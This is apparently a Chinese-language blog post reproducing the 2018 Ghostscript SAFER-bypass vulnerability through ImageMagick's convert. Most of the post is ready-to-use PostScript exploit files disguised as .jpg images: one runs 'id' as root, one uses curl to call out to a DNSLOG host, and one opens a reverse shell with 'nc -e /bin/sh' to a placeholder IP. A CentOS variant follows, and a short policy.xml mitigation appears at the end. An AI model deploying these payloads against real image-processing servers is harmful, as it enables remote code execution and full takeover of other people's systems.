标签:current mac sdoi xxx ida 有心人 efi uid otl
这两天网上ghostscript又又有漏洞信息了,但是没有poc,于是找找资料把今年8月21日的那个验证下
1、关于ghostscript
1 root@kali:~# cat test.jpg
2 %!PS
3 userdict /setpagedevice undef
4 save
5 legal
6 { null restore } stopped { pop } if
7 { legal } stopped { pop } if
8 restore
9 mark /OutputFile (%pipe%id) currentdevice putdeviceprops
10 root@kali:~# convert test.jpg test.gif
11 uid=0(root) gid=0(root) 组=0(root)
12 convert-im6.q16: FailedToExecuteCommand `‘gs‘ -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 ‘-sDEVICE=pngalpha‘ -dTextAlphaBits=4 -dGraphicsAlphaBits=4 ‘-r72x72‘ -g612x792 ‘-sOutputFile=/tmp/magick-7925iEZJksvksDOI%d‘ ‘-f/tmp/magick-79250M4URvG5ediB‘ ‘-f/tmp/magick-7925ORuyFX7DkULt‘ -c showpage‘ (-1) @ error/delegate.c/ExternalDelegateCommand/462.
13 convert-im6.q16: no images defined `test.gif‘ @ error/convert.c/ConvertImageCommand/3258.
14 root@kali:~#
使用DNSLOG获取信息:
1 %!PS
2 userdict /setpagedevice undef
3 save
4 legal
5 { null restore } stopped { pop } if
6 { legal } stopped { pop } if
7 restore
8 mark /OutputFile (%pipe%curl http://XXX.ceye.io) currentdevice putdeviceprops


1 %!PS
2 userdict /setpagedevice undef
3 save
4 legal
5 { null restore } stopped { pop } if
6 { legal } stopped { pop } if
7 restore
8 mark /OutputFile (%pipe%$(nc -e /bin/sh X.X.X.X 8080)) currentdevice putd
9 eviceprops

1 [root@localhost ~]# convert test.jpeg poc.gif
2 Error: /invalidaccess in --.putdeviceprops--
3 Operand stack:
4
5 Execution stack:
6 %interp_exit .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval-- --nostringval-- --nostringval-- false 1 %stopped_push 1884 1 3 %oparray_pop 1883 1 3 %oparray_pop 1867 1 3 %oparray_pop 1755 1 3 %oparray_pop --nostringval-- %errorexec_pop .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval-- 1753 4 3 %oparray_pop --nostringval-- 1734 4 3 %oparray_pop
7 Dictionary stack:
8 --dict:1172/1684(ro)(G)-- --dict:0/20(G)-- --dict:77/200(L)--
9 Current allocation mode is local
10 Last OS error: No such file or directory
11 Current file position is 140
12 GPL Ghostscript 9.07: Unrecoverable error, exit code 1
13 Error: /invalidaccess in --.putdeviceprops--
14 Operand stack:
15
16 Execution stack:
17 %interp_exit .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval-- --nostringval-- --nostringval-- false 1 %stopped_push 1884 1 3 %oparray_pop 1883 1 3 %oparray_pop 1867 1 3 %oparray_pop 1755 1 3 %oparray_pop --nostringval-- %errorexec_pop .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval-- 1753 4 3 %oparray_pop --nostringval-- 1734 4 3 %oparray_pop
18 Dictionary stack:
19 --dict:1172/1684(ro)(G)-- --dict:0/20(G)-- --dict:77/200(L)--
20 Current allocation mode is local
21 Last OS error: No such file or directory
22 Current file position is 140
23 GPL Ghostscript 9.07: Unrecoverable error, exit code 1
24 convert: Postscript delegate failed `test.jpeg‘: 没有那个文件或目录 @ error/ps.c/ReadPSImage/832.
25 convert: no images defined `poc.gif‘ @ error/convert.c/ConvertImageCommand/3046.
4、注意事项:
kali因为是基于ubuntu的操作系统,所以这次的poc用的就是ubuntu版本的代码;
Centos版本和ubuntu略不一样,可尝试如下代码:
1 %!PS
2 userdict /setpagedevice undef
3 legal
4 { null restore } stopped { pop } if
5 legal
6 mark /OutputFile (%pipe%id) currentdevice putdeviceprops
5、修复
卸载???卸载是不可能的
使用ImageMagick,建议修改policy文件(默认位置:/etc/ImageMagick/policy.xml),在 <policymap> 中加入以下 <policy>(即禁用 PS、EPS、PDF、XPS coders):
这里由于是使用Kali进行测试,路径为 /etc/ImageMagick-6/policy.xml

再次测试:

标签:current mac sdoi xxx ida 有心人 efi uid otl
原文地址:https://www.cnblogs.com/nayu/p/10018123.html